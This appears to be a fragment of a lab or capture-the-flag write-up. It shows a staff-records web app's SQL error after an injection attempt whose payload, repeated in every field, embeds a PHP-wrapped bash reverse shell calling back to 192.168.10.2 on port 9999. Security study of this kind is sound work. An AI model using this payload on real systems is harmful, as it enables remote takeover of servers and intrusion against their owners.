 Home Display All Records Search Manage Add Record Log Out
可以看到都 被截断了
User Added
Error: INSERT INTO StaffDetails (firstname, lastname, position, phone, email) VALUES ('& /dev/tcp/192.168.10.2/9999 0>&1'"); ?>',
'& /dev/tcp/192.168.10.2/9999 0>&1'"); ?>', '& /dev/tcp/192.168.10.2/9999 0>&1'"); ?>', '& /dev/tcp/192.168.10.2/9999 0>&1'"); ?>', '&
/dev/tcp/192.168.10.2/9999 0>&1'"); ?>')
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use
near 'bash -i >& /dev/tcp/192.168.10.2/9999 0>&1'"); ?>', '
Go Back
File does not exist